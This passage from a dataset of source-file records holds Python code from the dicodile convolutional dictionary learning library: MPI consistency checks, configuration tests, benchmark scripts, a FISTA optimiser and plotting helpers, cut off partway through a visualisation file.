"text": "import itertools\nimport numpy as np\nfrom mpi4py import MPI\n\n\nfrom . import constants\n\n\ndef get_global_test_points(workers_segments):\n test_points = []\n for i_seg in range(workers_segments.effective_n_seg):\n seg_bounds = workers_segments.get_seg_bounds(i_seg)\n pt_coord = [(s, s+1, s+2, (s+e) // 2, e-1, e-2, e-3)\n for s, e in seg_bounds]\n test_points.extend(itertools.product(*pt_coord))\n return test_points\n\n\ndef main_check_beta(comm, workers_segments):\n \"\"\"Check that beta computed in overlapping workers is identical.\n\n This check is performed only for workers overlapping with the first one.\n \"\"\"\n global_test_points = get_global_test_points(workers_segments)\n for i_probe, pt_global in enumerate(global_test_points):\n sum_beta = np.empty(1, 'd')\n value = []\n for i_worker in range(workers_segments.effective_n_seg):\n\n pt = workers_segments.get_local_coordinate(i_worker, pt_global)\n if workers_segments.is_contained_coordinate(i_worker, pt):\n comm.Recv([sum_beta, MPI.DOUBLE], source=i_worker,\n tag=constants.TAG_ROOT + i_probe)\n value.append(sum_beta[0])\n if len(value) > 1:\n # print(\"hello\", pt_global)\n assert np.allclose(value[1:], value[0]), value\n\n\ndef worker_check_beta(rank, workers_segments, beta, D_shape):\n \"\"\"Helper function for main_check_warm_beta, to be run in the workers.\"\"\"\n\n assert beta.shape[0] == D_shape[0]\n\n global_test_points = get_global_test_points(workers_segments)\n for i_probe, pt_global in enumerate(global_test_points):\n pt = workers_segments.get_local_coordinate(rank, pt_global)\n if workers_segments.is_contained_coordinate(rank, pt):\n beta_slice = (Ellipsis,) + pt\n sum_beta = np.array(beta[beta_slice].sum(), dtype='d')\n\n comm = MPI.Comm.Get_parent()\n comm.Send([sum_beta, MPI.DOUBLE], dest=0,\n tag=constants.TAG_ROOT + i_probe)\n"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.625,
"avg_line_length": 26.9069766998291,
"blob_id": "92ef35c079a5d65a56f3f00fd4ecdb33eb63e98e",
"content_id": "6ee3e5c378c54d9e095bcd2e2cfebb99ef1a4e37",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1200,
"license_type": "permissive",
"max_line_length": 70,
"num_lines": 43,
"path": "/dicodile/tests/test_config.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\n\nfrom dicodile.config import get_data_home\n\n\ndef test_dicodile_home(monkeypatch):\n _set_env(monkeypatch, {\n \"DICODILE_DATA_HOME\": \"/home/unittest/dicodile\"\n })\n assert get_data_home() == Path(\"/home/unittest/dicodile/dicodile\")\n\n\ndef test_XDG_DATA_home(monkeypatch):\n _set_env(monkeypatch, {\n \"DICODILE_DATA_HOME\": None,\n \"XDG_DATA_HOME\": \"/home/unittest/data\"\n })\n assert get_data_home() == Path(\"/home/unittest/data/dicodile\")\n\n\ndef test_default_home(monkeypatch):\n _set_env(monkeypatch, {\n \"HOME\": \"/home/default\",\n \"DICODILE_DATA_HOME\": None,\n \"XDG_DATA_HOME\": None,\n })\n assert get_data_home() == Path(\"/home/default/data/dicodile\")\n\n\ndef test_dicodile_home_has_priority_over_xdg_data_home(monkeypatch):\n _set_env(monkeypatch, {\n \"DICODILE_DATA_HOME\": \"/home/unittest/dicodile\",\n \"XDG_DATA_HOME\": \"/home/unittest/data\"\n })\n assert get_data_home() == Path(\"/home/unittest/dicodile/dicodile\")\n\n\ndef _set_env(monkeypatch, d):\n for k, v in d.items():\n if v is not None:\n monkeypatch.setenv(k, v)\n else:\n monkeypatch.delenv(k, raising=False)\n"
},
{
"alpha_fraction": 0.539929986000061,
"alphanum_fraction": 0.5558567643165588,
"avg_line_length": 35.28278732299805,
"blob_id": "52b6beef5176bff23b37833d2a3f80e66837d126",
"content_id": "ce092efd108863f0aec68c881651fa3a1c5df187",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8853,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 244,
"path": "/benchmarks/comparison_strategies.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Compare the coordinate selection strategies for Coordinate descent on CSC.\n\nAuthor: tommoral <thomas.moreau@inria.fr>\n\"\"\"\nimport os\nimport time\nimport pandas\nimport itertools\nimport numpy as np\nfrom pathlib import Path\nfrom joblib import Memory\nimport matplotlib.pyplot as plt\nfrom collections import namedtuple\nfrom joblib import delayed, Parallel\n\nfrom threadpoolctl import threadpool_limits\n\n\nfrom dicodile.update_z.dicod import dicod\nfrom dicodile.utils import check_random_state\nfrom dicodile.data.simulate import simulate_data\n\nfrom dicodile.utils.plot_config import get_style\n\n\nMAX_INT = 4294967295\nCOLOR = ['C2', 'C1', 'C0', 'C3', 'C4']\nSAVE_DIR = Path(\"benchmarks_results\")\nBASE_FILE_NAME = os.path.basename(__file__)\nSAVE_FILE_NAME = str(SAVE_DIR / BASE_FILE_NAME.replace('.py', '{}'))\n\n# Constants for logging in console.\nSTART = time.time()\nBLACK, RED, GREEN, YELLOW, BLUE, MAGENTA, CYAN, WHITE = range(30, 38)\n\n\n# jobib cache to avoid loosing computations\nmem = Memory(location='.', verbose=0)\n\n\n###################################\n# Helper function for outputs\n###################################\n\ndef colorify(message, color=BLUE):\n \"\"\"Change color of the standard output\"\"\"\n return (\"\\033[1;%dm\" % color) + message + \"\\033[0m\"\n\n\nResultItem = namedtuple('ResultItem', [\n 'reg', 'strategy', 'tol', 'n_times', 'meta', 'random_state', 'pobj',\n 'iterations', 'runtime', 't_init', 't_run', 'n_updates',\n 't_select', 't_update'])\n\n\n@mem.cache(ignore=['dicod_args'])\ndef run_one(n_times, n_times_atom, n_atoms, n_channels, noise_level,\n random_state, reg, tol, strategy, dicod_args):\n\n threadpool_limits(1)\n\n tag = f\"[{strategy} - {n_times} - {reg}]\"\n current_time = time.time() - START\n msg = f\"\\r{tag} started at T={current_time:.0f} sec\"\n print(colorify(msg, BLUE))\n\n X, D_hat, lmbd_max = simulate_data(\n n_times, n_times_atom, n_atoms, n_channels, noise_level,\n random_state=random_state)\n reg_ = reg * lmbd_max\n\n n_seg = 1\n if strategy == 'lgcd':\n n_seg = 'auto'\n\n *_, pobj, run_statistics = dicod(X, D_hat, reg_, n_workers=1, tol=tol,\n strategy=strategy, n_seg=n_seg,\n **dicod_args)\n meta = dicod_args.copy()\n meta.update(n_times_atom=n_times_atom, n_atoms=n_atoms,\n n_channels=n_channels, noise_level=noise_level)\n\n duration = time.time() - START - current_time\n msg = (f\"\\r{tag} done in {duration:.0f} sec \"\n f\"at T={time.time() - START:.0f} sec\")\n print(colorify(msg, GREEN))\n\n return ResultItem(reg=reg, strategy=strategy, tol=tol, n_times=n_times,\n meta=meta, random_state=random_state, pobj=pobj,\n **run_statistics)\n\n\ndef compare_strategies(strategies, n_rep=10, n_workers=4, timeout=7200,\n list_n_times=[150, 750], list_reg=[1e-1, 5e-1],\n random_state=None):\n '''Run DICOD strategy for a certain problem with different value\n for n_workers and store the runtime in csv files if given a save_dir.\n\n Parameters\n ----------\n strategies: list of str in { 'greedy', 'lgcd', 'random', 'cyclic'}\n Algorithm to run the benchmark for\n n_rep: int (default: 10)\n Number of repetition for each strategy to average.\n n_workers: int (default: 4)\n Number of jobs to run strategies in parallel.\n timeout: int (default: 7200)\n maximal runtime for each strategy. The default timeout\n is 2 hours.\n list_n_times: list of int\n Size of the generated problems.\n list_reg: list of float\n Regularization parameter of the considered problem.\n random_state: None or int or RandomState\n Seed for the random number generator.\n '''\n rng = check_random_state(random_state)\n\n # Parameters to generate the simulated problems\n n_times_atom = 250\n n_atoms = 25\n n_channels = 7\n noise_level = 1\n\n # Parameters for the algorithm\n tol = 1e-8\n dicod_args = dict(timing=False, timeout=timeout, max_iter=int(5e8),\n verbose=2)\n\n # Get the list of parameter to call\n list_seeds = [rng.randint(MAX_INT) for _ in range(n_rep)]\n strategies = [s[0] for s in strategies]\n list_args = itertools.product(strategies, list_reg, list_n_times,\n list_seeds)\n\n # Run the computation\n results = Parallel(n_workers=n_workers)(\n delayed(run_one)(n_times, n_times_atom, n_atoms, n_channels,\n noise_level, random_state, reg, tol, strategy,\n dicod_args)\n for strategy, reg, n_times, random_state in list_args)\n\n # Save the results as a DataFrame\n results = pandas.DataFrame(results)\n results.to_pickle(SAVE_FILE_NAME.format('.pkl'))\n\n\ndef plot_comparison_strategies(strategies):\n full_df = pandas.read_pickle(SAVE_FILE_NAME.format('.pkl'))\n\n list_n_times = full_df.n_times.unique()\n list_regs = full_df.reg.unique()[1:]\n\n # compute the width of the bars\n n_group = len(list_n_times)\n n_bar = len(strategies)\n width = 1 / ((n_bar + 1) * n_group - 1)\n\n configs = [\n {'outer': ('reg', list_regs, r'\\lambda', r'\\lambda_{max}'),\n 'inner': ('n_times', list_n_times, 'T', 'L')},\n {'outer': ('n_times', list_n_times, 'T', 'L'),\n 'inner': ('reg', list_regs, r'\\lambda', r'\\lambda_{max}')}\n ]\n\n for config in configs:\n out_name, out_list, *_ = config['outer']\n in_name, in_list, label, unit = config['inner']\n for out in out_list:\n fig = plt.figure(f\"comparison CD -- {out_name}={out}\",\n figsize=(6, 3.15))\n ax_bar = fig.subplots()\n xticks, labels = [], []\n ylim = (1e10, 0)\n for i, in_ in enumerate(in_list):\n handles = []\n xticks.append(((i + .5) * (n_bar + 1)) * width)\n labels.append(f\"${label} = {in_}{unit}$\")\n for j, (strategy, name) in enumerate(strategies):\n df = full_df[full_df[out_name] == out]\n df = df[df[in_name] == in_]\n df = df[df.strategy == strategy]\n position = (i * (n_bar + 1) + j + 1) * width\n\n t_run = df.t_run.to_numpy()\n handles.append(ax_bar.bar(\n position, height=np.median(t_run), width=width,\n **get_style(strategy, 'hatch')\n # facecolor=COLOR[j], label=name,\n # hatch='//' if strategy == 'lgcd' else '')\n ))\n ax_bar.plot(np.ones_like(t_run) * position, t_run, 'k_')\n ylim = (min(ylim[0], t_run.min()),\n max(ylim[1], t_run.max()))\n ax_bar.set_ylabel(\"Runtime [sec]\", fontsize=12)\n ax_bar.set_yscale('log')\n ax_bar.set_xticks(xticks)\n ax_bar.set_xticklabels(labels, fontsize=14)\n # ax_bar.set_ylim(ylim[0] / 5, 5 * ylim[1])\n ax_bar.set_ylim(.1, 1e5)\n ax_bar.legend(bbox_to_anchor=(0, 1.05, 1., .3), loc=\"lower left\",\n handles=handles, ncol=3, borderaxespad=0.,\n fontsize=14)\n fig.tight_layout()\n out = str(out).replace('.', ',')\n for ext in ['png']:\n fig.savefig(SAVE_FILE_NAME.format(f\"_{out_name}={out}.{ext}\"),\n dpi=300, bbox_inches='tight', pad_inches=0)\n plt.show()\n\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('')\n parser.add_argument('--plot', action=\"store_true\",\n help='Plot the results of the benchmarl')\n parser.add_argument('--qp', action=\"store_true\",\n help='Plot the results of the benchmarl')\n parser.add_argument('--n-rep', type=int, default=5,\n help='Number of repetition to average to compute the '\n 'average running time.')\n parser.add_argument('--n-workers', type=int, default=4,\n help='Number of worker to run the script.')\n args = parser.parse_args()\n\n random_state = 422742\n\n strategies = [\n ('cyclic', 'Cyclic'),\n # ('cyclic-r', 'Shuffle', \"h-\"),\n ('lgcd', \"LGCD\"),\n ('greedy', 'Greedy'),\n # ('random', 'Random', \">-\"),\n ]\n\n if args.plot:\n plot_comparison_strategies(strategies)\n else:\n list_n_times = [200, 500, 1000]\n list_reg = [5e-2, 1e-1, 2e-1, 5e-1]\n compare_strategies(\n strategies, n_rep=args.n_rep, n_workers=args.n_workers,\n timeout=None, list_n_times=list_n_times, list_reg=list_reg,\n random_state=random_state)\n"
},
{
"alpha_fraction": 0.5748623609542847,
"alphanum_fraction": 0.5890963077545166,
"avg_line_length": 33.962440490722656,
"blob_id": "6fcb28a0e1acca4cf7c4c84c8963246d1d47f6a6",
"content_id": "0b881408d185604a1df8663ce853b14d8024a0f6",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7447,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 213,
"path": "/benchmarks/scaling_grid.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\"\"\"Compare scaling of DICOD and DiCoDiLe_Z on a grid vs scaling in 1D.\n\nAuthor: tommoral <thomas.moreau@inria.fr>\n\"\"\"\nimport os\nimport pandas\nimport itertools\nimport numpy as np\nfrom pathlib import Path\nfrom joblib import Memory\nimport matplotlib.pyplot as plt\nfrom collections import namedtuple\n\nfrom benchmarks.parallel_resource_balance import delayed\nfrom benchmarks.parallel_resource_balance import ParallelResourceBalance\n\nfrom dicodile.update_z.dicod import dicod\nfrom dicodile.data.images import fetch_mandrill\nfrom dicodile.utils import check_random_state\nfrom dicodile.utils.dictionary import get_lambda_max\nfrom dicodile.utils.dictionary import init_dictionary\n\n\n###########################################\n# Helper functions and constants\n###########################################\n\n# Maximal number to generate seeds\nMAX_INT = 4294967295\n\n\n# File names constants to save the results\nSAVE_DIR = Path(\"benchmarks_results\")\nBASE_FILE_NAME = os.path.basename(__file__)\nSAVE_FILE_BASENAME = SAVE_DIR / BASE_FILE_NAME.replace('.py', '{}')\n\n\ndef get_save_file_name(ext='pkl', **kwargs):\n file_name = str(SAVE_FILE_BASENAME).format(\"{suffix}.{ext}\")\n suffix = \"\"\n for k, v in kwargs.items():\n suffix += f\"_{k}={str(v).replace('.', '-')}\"\n\n return file_name.format(suffix=suffix, ext=ext)\n\n\n# Constants for logging in console.\nBLACK, RED, GREEN, YELLOW, BLUE, MAGENTA, CYAN, WHITE = range(30, 38)\n\n\n# Add color output to consol logging.\ndef colorify(message, color=BLUE):\n \"\"\"Change color of the standard output\"\"\"\n return (\"\\033[1;%dm\" % color) + message + \"\\033[0m\"\n\n\n###############################################\n# Helper function to cache computations\n# and make the benchmark robust to failures\n###############################################\n\n# Caching utility from joblib\nmem = Memory(location='.', verbose=0)\n\n\n# Result item to create the DataFrame in a consistent way.\nResultItem = namedtuple('ResultItem', [\n 'n_atoms', 'atom_support', 'reg', 'n_workers', 'grid', 'tol', 'soft_lock',\n 'random_state', 'dicod_args', 'sparsity', 'iterations', 'runtime',\n 't_init', 't_run', 'n_updates', 't_select', 't_update'])\n\n\n@mem.cache(ignore=['dicod_args'])\ndef run_one_grid(n_atoms, atom_support, reg, n_workers, grid, tol,\n soft_lock, dicod_args, random_state):\n\n tag = f\"[{soft_lock} - {reg:.0e} - {random_state[0]}]\"\n random_state = random_state[1]\n\n # Generate a problem\n print(colorify(79*\"=\" + f\"\\n{tag} Start with {n_workers} workers\\n\" +\n 79*\"=\"))\n X = fetch_mandrill()\n D = init_dictionary(X, n_atoms, atom_support, random_state=random_state)\n reg_ = reg * get_lambda_max(X, D).max()\n\n if grid:\n w_world = 'auto'\n else:\n w_world = n_workers\n\n z_hat, *_, run_statistics = dicod(\n X, D, reg=reg_, n_seg='auto', strategy='greedy', w_world=w_world,\n n_workers=n_workers, timing=False, tol=tol,\n soft_lock=soft_lock, **dicod_args)\n\n runtime = run_statistics['runtime']\n sparsity = len(z_hat.nonzero()[0]) / z_hat.size\n\n print(colorify(\"=\" * 79 + f\"\\n{tag} End for {n_workers} workers \"\n f\"in {runtime:.1e}\\n\" + \"=\" * 79, color=GREEN))\n\n return ResultItem(n_atoms=n_atoms, atom_support=atom_support, reg=reg,\n n_workers=n_workers, grid=grid, tol=tol,\n soft_lock=soft_lock, random_state=random_state,\n dicod_args=dicod_args, sparsity=sparsity,\n **run_statistics)\n\n\n#######################################\n# Function to run the benchmark\n#######################################\n\ndef run_scaling_grid(n_rep=1, max_workers=225, random_state=None):\n '''Run DICOD with different n_workers on a grid and on a line.\n '''\n # Parameters to generate the simulated problems\n n_atoms = 5\n atom_support = (8, 8)\n rng = check_random_state(random_state)\n\n # Parameters for the algorithm\n tol = 1e-4\n dicod_args = dict(z_positive=False, timeout=None, max_iter=int(1e9),\n verbose=1)\n\n # Generate the list of parameter to call\n reg_list = [5e-1, 2e-1, 1e-1]\n list_soft_lock = ['border'] # , 'corner']\n list_grid = [True, False]\n list_n_workers = np.unique(np.logspace(0, np.log10(15), 20, dtype=int))**2\n list_random_states = enumerate(rng.randint(MAX_INT, size=n_rep))\n\n # HACK\n # list_grid = [False]\n # list_n_workers = [25]\n\n it_args = itertools.product(list_n_workers, reg_list, list_grid,\n list_soft_lock, list_random_states)\n\n # Filter out the arguments where the algorithm cannot run because there\n # is too many workers.\n it_args = [args for args in it_args if args[2] or args[0] <= 36]\n it_args = [args if args[2] or args[0] < 32 else (32, *args[1:])\n for args in it_args]\n\n # run the benchmark\n run_one = delayed(run_one_grid)\n results = ParallelResourceBalance(max_workers=max_workers)(\n run_one(n_atoms=n_atoms, atom_support=atom_support, reg=reg,\n n_workers=n_workers, grid=grid, tol=tol, soft_lock=soft_lock,\n dicod_args=dicod_args, random_state=random_state)\n for (n_workers, reg, grid, soft_lock, random_state) in it_args)\n\n # Save the results as a DataFrame\n results = pandas.DataFrame(results)\n results.to_pickle(get_save_file_name(ext='pkl'))\n\n\n###############################################\n# Function to plot the benchmark result\n###############################################\n\ndef plot_scaling_benchmark():\n full_df = pandas.read_pickle(get_save_file_name(ext='pkl'))\n\n list_reg = list(np.unique(full_df.reg)) + ['all']\n for reg in list_reg:\n fig = plt.figure(figsize=(6, 3))\n fig.patch.set_alpha(0)\n for name, use_grid in [(\"Linear Split\", False), (\"Grid Split\", True)]:\n curve = []\n if reg == 'all':\n df = full_df[full_df.grid == use_grid]\n else:\n df = full_df[(full_df.grid == use_grid) & (full_df.reg == reg)]\n curve = df.groupby('n_workers').runtime.mean()\n plt.loglog(curve.index, curve, label=name)\n\n ylim = plt.ylim()\n plt.vlines(512 / (8 * 4), *ylim, colors='g', linestyles='-.')\n plt.ylim(ylim)\n plt.legend(fontsize=14)\n # plt.xticks(n_workers, n_workers)\n plt.grid(which='both')\n plt.xlim((1, 225))\n plt.ylabel(\"Runtime [sec]\", fontsize=12)\n plt.xlabel(\"# workers $W$\", fontsize=12)\n plt.tight_layout()\n\n fig.savefig(get_save_file_name(ext='pdf', reg=reg), dpi=300,\n bbox_inches='tight', pad_inches=0)\n plt.show()\n\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('Benchmark scaling performance for DICOD')\n parser.add_argument('--plot', action=\"store_true\",\n help='Plot the result of the benchmark.')\n parser.add_argument('--max-workers', type=int, default=225,\n help='Maximal number of workers possible to use.')\n parser.add_argument('--n-rep', type=int, default=5,\n help='Number of repetition to average the runtime.')\n args = parser.parse_args()\n\n random_state = 4242\n\n if args.plot:\n plot_scaling_benchmark()\n else:\n run_scaling_grid(n_rep=args.n_rep, max_workers=args.max_workers,\n random_state=random_state)\n"
},
{
"alpha_fraction": 0.5262636542320251,
"alphanum_fraction": 0.5350181460380554,
"avg_line_length": 31.03174591064453,
"blob_id": "940d854c8903acbfc5dc34d5143e60f5a768366b",
"content_id": "f65ee7a59b91529ff601fff5f5d9033123e4d0c7",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6054,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 189,
"path": "/dicodile/update_d/optim.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import time\n\nimport numpy as np\nfrom scipy import optimize\n\n\nMIN_STEP_SIZE = 1e-10\n\n\ndef fista(f_obj, f_grad, f_prox, step_size, x0, max_iter, verbose=0,\n momentum=False, eps=None, adaptive_step_size=False, debug=False,\n scipy_line_search=True, name='ISTA', timing=False):\n \"\"\"Proximal Gradient Descent (PGD) and Accelerated PDG.\n\n This reduces to ISTA and FISTA when the loss function is the l2 loss and\n the proximal operator is the soft-thresholding.\n\n Parameters\n ----------\n f_obj : callable\n Objective function. Used only if debug or adaptive_step_size.\n f_grad : callable\n Gradient of the objective function\n f_prox : callable\n Proximal operator\n step_size : float or None\n Step size of each update. Can be None if adaptive_step_size.\n x0 : array\n Initial point of the optimization\n max_iter : int\n Maximum number of iterations\n verbose : int\n Verbosity level\n momentum : boolean\n If True, use FISTA instead of ISTA\n eps : float or None\n Tolerance for the stopping criterion\n adaptive_step_size : boolean\n If True, the step size is adapted at each step\n debug : boolean\n If True, compute the objective function at each step and return the\n list at the end.\n timing : boolean\n If True, compute the objective function at each step, and the duration\n of each step, and return both lists at the end.\n\n Returns\n -------\n x_hat : array\n The final point after optimization\n pobj : list or None\n If debug is True, pobj contains the value of the cost function at each\n iteration.\n \"\"\"\n obj_uv = f_obj(x0)\n pobj = None\n if debug or timing:\n pobj = [obj_uv]\n if timing:\n times = [0]\n start = time.time()\n\n if step_size is None:\n step_size = 1.\n if eps is None:\n eps = np.finfo(np.float32).eps\n\n tk = 1.0\n x_hat = x0.copy()\n x_hat_aux = x_hat.copy()\n grad = np.empty(x_hat.shape)\n diff = np.empty(x_hat.shape)\n last_up = t_start = time.time()\n has_restarted = False\n for ii in range(max_iter):\n t_update = time.time()\n if verbose > 1 and t_update - last_up > 1:\n print(\"\\r[PROGRESS:{}] {:.0f}s - {:7.2%} iterations ({:.3e})\"\n .format(name, t_update - t_start, ii / max_iter, step_size),\n end=\"\", flush=True)\n\n grad[:] = f_grad(x_hat_aux)\n\n if adaptive_step_size:\n\n def compute_obj_and_step(step_size, return_x_hat=False):\n x_hat = f_prox(x_hat_aux - step_size * grad,\n step_size=step_size)\n pobj = f_obj(x_hat)\n if return_x_hat:\n return pobj, x_hat\n else:\n return pobj\n\n if scipy_line_search:\n norm_grad = np.dot(grad.ravel(), grad.ravel())\n step_size, obj_uv = optimize.linesearch.scalar_search_armijo(\n compute_obj_and_step, obj_uv, -norm_grad, c1=1e-5,\n alpha0=step_size, amin=MIN_STEP_SIZE)\n if step_size is not None:\n # compute the next point\n x_hat_aux -= step_size * grad\n x_hat_aux = f_prox(x_hat_aux, step_size=step_size)\n\n else:\n from functools import partial\n f = partial(compute_obj_and_step, return_x_hat=True)\n obj_uv, x_hat_aux, step_size = _adaptive_step_size(\n f, obj_uv, alpha=step_size)\n\n if step_size is None or step_size < MIN_STEP_SIZE:\n # We did not find a valid step size. We should restart\n # the momentum for APGD or stop the algorithm for PDG.\n x_hat_aux = x_hat\n has_restarted = momentum and not has_restarted\n step_size = 1\n obj_uv = f_obj(x_hat)\n else:\n has_restarted = False\n\n else:\n x_hat_aux -= step_size * grad\n x_hat_aux = f_prox(x_hat_aux, step_size=step_size)\n\n diff[:] = x_hat_aux - x_hat\n x_hat[:] = x_hat_aux\n if momentum:\n tk_new = (1 + np.sqrt(1 + 4 * tk * tk)) / 2\n x_hat_aux += (tk - 1) / tk_new * diff\n tk = tk_new\n\n if debug or timing:\n pobj.append(f_obj(x_hat))\n if adaptive_step_size:\n assert len(pobj) < 2 or pobj[-1] <= pobj[-2]\n if timing:\n times.append(time.time() - start)\n start = time.time()\n\n f = np.sum(abs(diff))\n if f <= eps and not has_restarted:\n break\n if f > 1e50:\n raise RuntimeError(\"The D update have diverged.\")\n else:\n if verbose > 1:\n print('\\r[INFO:{}] update did not converge'\n .format(name).ljust(60))\n if verbose > 1:\n print('\\r[INFO:{}]: {} iterations'.format(name, ii + 1))\n\n if timing:\n return x_hat, pobj, times\n return x_hat, pobj, step_size\n\n\ndef _adaptive_step_size(f, f0=None, alpha=None, tau=2):\n \"\"\"\n Parameters\n ----------\n f : callable\n Optimized function, take only the step size as argument\n f0 : float\n value of f at current point, i.e. step size = 0\n alpha : float\n Initial step size\n tau : float\n Multiplication factor of the step size during the adaptation\n \"\"\"\n\n if alpha is None:\n alpha = 1\n\n if f0 is None:\n f0, _ = f(0)\n f_alpha, x_alpha = f(alpha)\n if f_alpha < f0:\n f_alpha_up, x_alpha_up = f(alpha * tau)\n if f_alpha_up < f0:\n return f_alpha_up, x_alpha_up, alpha * tau\n else:\n return f_alpha, x_alpha, alpha\n else:\n alpha /= tau\n f_alpha, x_alpha = f(alpha)\n while f0 <= f_alpha and alpha > MIN_STEP_SIZE:\n alpha /= tau\n f_alpha, x_alpha = f(alpha)\n return f_alpha, x_alpha, alpha\n"
},
{
"alpha_fraction": 0.5508295893669128,
"alphanum_fraction": 0.5713721513748169,
"avg_line_length": 31.592275619506836,
"blob_id": "a5e497ba684ce9cc708bde1042f065c1f90a65b2",
"content_id": "92ddf6a07dbca75eeb412f1b089165a287aca07e",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7594,
"license_type": "permissive",
"max_line_length": 117,
"num_lines": 233,
"path": "/dicodile/utils/viz.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nimport matplotlib.text as mpl_text\nimport matplotlib.transforms as mpl_transforms\n\nfrom .csc import reconstruct\n\n\ndef plot_atom_and_coefs(D_hat, z_hat, prefix):\n n_atoms = D_hat.shape[0]\n\n E = np.sum(z_hat > 0, axis=(1, 2))\n i0 = E.argsort()[::-1]\n\n n_cols = 5\n n_rows = int(np.ceil(n_atoms / n_cols))\n fig = plt.figure(figsize=(3*n_cols + 2, 3*n_rows + 2))\n fig.patch.set_alpha(0)\n for i in range(n_rows):\n for j in range(n_cols):\n if n_cols * i + j >= n_atoms:\n continue\n k = i0[n_cols * i + j]\n ax = plt.subplot2grid((n_rows, n_cols), (i, j))\n scale = 1 / D_hat[k].max() * .99\n Dk = np.clip(scale * D_hat[k].swapaxes(0, 2), 0, 1)\n ax.imshow(Dk)\n ax.axis('off')\n fig.subplots_adjust(left=0.05, bottom=0.05, right=0.95, top=0.95,\n wspace=.1, hspace=.1)\n\n fig.savefig(f\"hubble/{prefix}dict.pdf\", dpi=300,\n bbox_inches='tight', pad_inches=0)\n\n fig = plt.figure()\n fig.patch.set_alpha(0)\n plt.imshow(z_hat.sum(axis=0).T > 0, cmap='gray')\n plt.axis('off')\n fig.tight_layout()\n fig.savefig(f\"hubble/{prefix}z_hat.pdf\", dpi=1200,\n bbox_inches='tight', pad_inches=0)\n\n fig = plt.figure()\n fig.patch.set_alpha(0)\n X_hat = np.clip(reconstruct(z_hat, D_hat), 0, 1)\n plt.imshow(X_hat.swapaxes(0, 2))\n plt.axis('off')\n fig.tight_layout()\n fig.savefig(f\"hubble/{prefix}X_hat.pdf\", dpi=1200,\n bbox_inches='tight', pad_inches=0)\n\n\ndef display_atom(atom, ax=None, style=None):\n \"\"\"Display one atom in 1D/2D with the correct formating.\n\n * For 1D atom, plot all the signals of all channels.\n * For 2D atom, show the image with the correct cmap for\n grayscale image with only 1 channel.\n\n Parameters\n ----------\n atom: ndarray, shape (n_channels, *atom_support)\n Atom to display. This should be a 1D or 2D multivariate atom.\n ax: mpl.Axes or None\n Matplotlib axe to plot the atom.\n style: dict or None\n Style info for the atom. Can include color, linestyle, linewidth, ...\n \"\"\"\n if style is None:\n style = {}\n if ax is None:\n fig, ax = plt.subplots(111)\n\n if atom.ndim == 2:\n ax.plot(atom.T, **style)\n elif atom.ndim == 3:\n cmap = 'gray' if atom.shape[0] == 1 else None\n atom = np.rollaxis(atom, axis=0, start=3).squeeze()\n ax.imshow(atom, cmap=cmap)\n ax.set_xticks([])\n ax.set_yticks([])\n for spine in ax.spines.values():\n spine.set(**style)\n else:\n raise ValueError(\n 'display_atom utility can only be used for multivariate atoms in '\n f'1D or 2D. Got atom with shape {atom.shape}'\n )\n\n\ndef display_dictionaries(*list_D, styles=None, axes=None, filename=None):\n \"\"\"Display utility for dictionaries\n\n Parameters\n ----------\n list_D: List of ndarray, shape (n_atoms, n_channels, *atom_support)\n Dictionaries to display in the figure.\n styles: Dict of style or None\n Style to display an atom\n\n \"\"\"\n n_dict = len(list_D)\n D_0 = list_D[0]\n\n if styles is None and n_dict >= 1:\n styles = [dict(color=f'C{i}') for i in range(n_dict)]\n\n # compute layout\n n_atoms = D_0.shape[0]\n n_cols = max(4, int(np.sqrt(n_atoms)))\n n_rows = int(np.ceil(n_atoms / n_cols))\n\n if axes is None:\n fig, axes = plt.subplots(ncols=n_cols, nrows=n_dict * n_rows,\n squeeze=False)\n else:\n assert axes.shape >= (n_rows*n_dict, n_cols), (\n f\"axes argument should have at least shape ({n_rows*n_dict}, \"\n f\"{n_cols}). Got {axes.shape}.\"\n )\n fig = axes[0, 0].get_figure()\n\n used_axes = 0\n for id_ax, D in enumerate(zip(*list_D)):\n used_axes += 1\n i, j = np.unravel_index(id_ax, (n_rows, n_cols))\n for k, (dk, style) in enumerate(zip(D, styles)):\n ik = n_dict * i + k\n ax = axes[ik, j]\n display_atom(dk, ax=ax, style=style)\n\n # hide the unused axis\n for id_ax in range(used_axes, n_cols * n_rows):\n i, j = np.unravel_index(id_ax, (n_rows, n_cols))\n for k in range(n_dict):\n ik = n_dict * i + k\n axes[ik, j].set_axis_off()\n\n if filename is not None:\n fig.savefig(f'{filename}.pdf', dpi=300)\n\n return fig\n\n\ndef median_curve(times, pobj):\n \"\"\"Compute the Median curve, given a list of curves and their timing.\n\n Parameters\n ----------\n times : list of list\n Time point associated to pobj\n pobj : list of list\n Value of the cost function at a given time.\n\n Returns\n -------\n t: ndarray, shape (100,)\n Time points for the curve\n median_curve: ndarray, shape (100)\n Median value for the curves\n \"\"\"\n T = np.max([np.max(tt) for tt in times])\n # t = np.linspace(0, T, 100)\n t = np.logspace(-1, np.log10(T), 100)\n curves = []\n for lt, lf in zip(times, pobj):\n curve = []\n for tt in t:\n i0 = np.argmax(lt > tt)\n if i0 == 0 and tt != 0:\n value = lf[-1]\n elif i0 == 0 and tt == 0:\n value = lf[0]\n else:\n value = (lf[i0] - 